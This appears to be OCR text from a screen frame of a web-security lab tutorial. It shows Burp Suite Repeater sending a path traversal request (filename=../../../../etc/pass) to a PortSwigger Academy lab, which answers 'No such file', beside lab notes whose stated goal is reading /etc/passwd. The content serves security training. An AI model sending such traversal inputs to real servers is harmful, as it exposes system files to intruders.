 1
2
3
4
15:19
notes.txt - lab-03 - Visual Studio Code
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
View Go Run Terminal Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/pass
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search...
0 matches
INSPECTOR
Done
128 bytes | 264 millis
notes.txt × directory-traversal-lab-03.py
notes.txt
1 Lab #3 - File path traversal, traversal sequences stripped non-recursively
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
Wtf?
1
0 0
Ln 5, Col 10 Spaces: 4 UTF-8 LF Plain Text